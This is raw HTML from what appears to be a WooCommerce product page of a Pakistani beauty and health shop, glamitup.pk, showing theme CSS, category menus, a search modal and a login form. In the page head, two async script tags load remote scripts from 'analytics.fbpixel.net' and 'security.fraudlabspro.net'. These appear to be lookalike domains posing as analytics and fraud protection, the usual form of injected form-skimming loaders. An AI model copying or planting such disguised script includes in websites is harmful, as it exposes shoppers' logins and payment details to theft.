{--product-gallery-width:40%;--thumbs-spacing:10px;}.woocommerce-product-gallery [data-flexy="no"] .flexy-item:nth-child(n + 2) {height:1px;}.entry-summary-items > .price {--product-element-spacing:35px;}.entry-summary-items > .woocommerce-product-details__short-description {--product-element-spacing:35px;}.entry-summary-items > .ct-product-divider[data-id="divider_1"] {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:55px;}.entry-summary-items > .ct-product-divider[data-id="divider_2"] {--product-element-spacing:35px;}.entry-summary .entry-title {--theme-font-size:30px;}.entry-summary .price {--theme-font-weight:700;--theme-font-size:20px;}.entry-summary .ct-product-divider {--single-product-layer-divider:1px solid var(--theme-border-color);}.entry-summary .ct-payment-methods[data-color="custom"] {--theme-icon-color:#4B4F58;}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);}.ct-back-to-top {--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff;} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="product"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}.cookie-notification {--backgroundColor:var(--theme-palette-color-8);--maxWidth:400px;}.cookie-notification .ct-cookies-decline-button {--theme-button-text-initial-color:var(--theme-palette-color-3);--theme-button-text-hover-color:var(--theme-palette-color-3);--theme-button-background-initial-color:rgba(224, 229, 235, 0.6);--theme-button-background-hover-color:rgba(224, 229, 235, 1);}.ct-trending-block-item {--trending-block-image-width:60px;--vertical-alignment:center;}.ct-trending-block .ct-module-title {--theme-font-size:15px;}.ct-trending-block-item .ct-post-title {--theme-font-weight:500;--theme-font-size:15px;--theme-link-initial-color:var(--theme-palette-color-5);}.ct-trending-block-item-content .entry-meta {--theme-font-weight:500;--theme-font-size:13px;--theme-link-initial-color:var(--theme-text-color);}.ct-trending-block-item-content .price {--theme-font-size:13px;}.ct-trending-block {background-color:#1b1b1b;}@media (max-width: 999.98px) {[data-header*="type-1"] [data-id="cart"] {--margin:0 px !important;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-palette-color-5);} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:static;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:300px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}.ct-woocommerce-cart-form .cart_totals {--cart-totals-padding:25px;}.ct-order-review {--order-review-padding:30px;} [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:181px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-size:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:25px;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:200px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}.ct-order-review {--order-review-padding:25px;} [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:40px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-270x270.jpg" />
<script async src="https://analytics.fbpixel.net"></script>
<script async src="https://security.fraudlabspro.net/script.js"></script>	</head>


<body class="wp-singular product-template-default single single-product postid-5426 wp-custom-logo wp-embed-responsive wp-theme-blocksy theme-blocksy woocommerce woocommerce-page woocommerce-no-js metaslider-plugin elementor-default elementor-kit-379 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1" data-footer="type-1:reveal" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form apbct-form-sign="native_search" role="search" method="get" class="ct-search-form"  action="https://glamitup.pk/" aria-haspopup="listbox" data-live-results="thumbs">

	<input 
		type="search" class="modal-field"		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

		<input type="hidden" value="bb29adc292" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="63715"
               /></form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="left-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://glamitup.pk/shop/" class="ct-menu-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/perfume/" class="ct-menu-link">Perfume</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1896"><a href="https://glamitup.pk/product-category/perfume/body-mist/" class="ct-menu-link">Body Mist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1893"><a href="https://glamitup.pk/product-category/perfume/body-spray/" class="ct-menu-link">Body Spray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1894"><a href="https://glamitup.pk/product-category/perfume/roll-on/" class="ct-menu-link">Roll On</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1892"><a href="https://glamitup.pk/product-category/perfume/perfumed-body-lotion/" class="ct-menu-link">Perfumed Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1891"><a href="https://glamitup.pk/product-category/perfume/men-fragrance/" class="ct-menu-link">Men Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890"><a href="https://glamitup.pk/product-category/perfume/women-fragrance/" class="ct-menu-link">Women Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1895"><a href="https://glamitup.pk/product-category/perfume/giftset/" class="ct-menu-link">Giftset</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/makeup/" class="ct-menu-link">MakeUp</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://glamitup.pk/product-category/makeup/face/" class="ct-menu-link">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://glamitup.pk/product-category/makeup/eyes/" class="ct-menu-link">Eyes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://glamitup.pk/product-category/makeup/lips/" class="ct-menu-link">Lips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1922"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" class="ct-menu-link">Makeup Brush</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://glamitup.pk/product-category/makeup/nails/" class="ct-menu-link">Nails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/skincare/" class="ct-menu-link">SkinCare</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1921"><a href="https://glamitup.pk/product-category/skincare/anti-aging/" class="ct-menu-link">Anti Aging</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1913"><a href="https://glamitup.pk/product-category/skincare/body-lotion/" class="ct-menu-link">Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1918"><a href="https://glamitup.pk/product-category/skincare/body-oil/" class="ct-menu-link">Body Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1911"><a href="https://glamitup.pk/product-category/skincare/cleanser/" class="ct-menu-link">Cleanser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1912"><a href="https://glamitup.pk/product-category/skincare/hand-creams/" class="ct-menu-link">Hand Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1915"><a href="https://glamitup.pk/product-category/skincare/face-creams/" class="ct-menu-link">Face Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1917"><a href="https://glamitup.pk/product-category/skincare/face-serum/" class="ct-menu-link">Face Serum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1916"><a href="https://glamitup.pk/product-category/skincare/face-masks/" class="ct-menu-link">Face Masks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1919"><a href="https://glamitup.pk/product-category/skincare/scrub/" class="ct-menu-link">Scrub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1920"><a href="https://glamitup.pk/product-category/skincare/skin-treatment/" class="ct-menu-link">Skin Treatment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1914"><a href="https://glamitup.pk/product-category/skincare/sun-care/" class="ct-menu-link">Sun Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/haircare/" class="ct-menu-link">Hair Care</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1907"><a href="https://glamitup.pk/product-category/haircare/hair-colour/" class="ct-menu-link">Hair Colour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1908"><a href="https://glamitup.pk/product-category/haircare/hair-treatments/" class="ct-menu-link">Hair Treatments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1910"><a href="https://glamitup.pk/product-category/haircare/conditioner/" class="ct-menu-link">Conditioner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1906"><a href="https://glamitup.pk/product-category/haircare/hair-brush/" class="ct-menu-link">Hair Brush</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1904"><a href="https://glamitup.pk/product-category/haircare/shampoo/" class="ct-menu-link">Shampoo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/health/" class="ct-menu-link">Health</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://glamitup.pk/product-category/health/medicines/" class="ct-menu-link">Medicines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://glamitup.pk/product-category/health/sweetener/" class="ct-menu-link">Sweetener</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1899"><a href="https://glamitup.pk/product-category/health/nicorette/" class="ct-menu-link">Nicorette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5118"><a href="https://glamitup.pk/product-category/health/sleep-therapy/" class="ct-menu-link">Sleep Therapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4950"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" class="ct-menu-link">Feminine hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://glamitup.pk/product-category/health/multivitamin/" class="ct-menu-link">Multivitamin</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/toiletries/" class="ct-menu-link">Toiletries</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1902"><a href="https://glamitup.pk/product-category/toiletries/bubble-bath/" class="ct-menu-link">Bubble Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1900"><a href="https://glamitup.pk/product-category/toiletries/foot-care/" class="ct-menu-link">Foot Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://glamitup.pk/product-category/toiletries/scented-spritz/" class="ct-menu-link">Scented Spritz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1903"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" class="ct-menu-link">Hair Removal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1901"><a href="https://glamitup.pk/product-category/toiletries/shower/" class="ct-menu-link">Shower</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/fashion/" class="ct-menu-link">Fashion</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5152"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/product-category/accessories-fashion/clothing/" class="ct-menu-link">Clothing</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5153"><a href="https://glamitup.pk/product-category/accessories-fashion/footwear/" class="ct-menu-link">Footwear</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://glamitup.pk/lingerie/" class="ct-menu-link">Lingerie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://glamitup.pk/product-category/accessories-fashion/bag-accessories/" class="ct-menu-link">Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888"><a href="https://glamitup.pk/product-category/accessories-fashion/jewellery/" class="ct-menu-link">Jewellery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://glamitup.pk/product-category/accessories-fashion/watches-accessories/" class="ct-menu-link">Watches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4982"><a href="https://glamitup.pk/product-category/food/" class="ct-menu-link">Food</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://glamitup.pk/my-account/" class="ct-menu-link">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://glamitup.pk/refund_returns/" class="ct-menu-link">Refund/Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://glamitup.pk/about/" class="ct-menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://glamitup.pk/contact/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<template id="ct-account-modal-template">
	<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Account modal" inert>
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close account modal">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>

		<div class="ct-panel-content">
			<div class="ct-account-modal">
									<ul>
						<li class="active ct-login" tabindex="0">
							Login						</li>

						<li class="ct-register" tabindex="0">
							Sign Up						</li>
					</ul>
				
				<div class="ct-account-forms">
					<div class="ct-login-form active">
						
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Username or Email Address</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Password</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Remember Me</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Forgot Password?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Log In
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
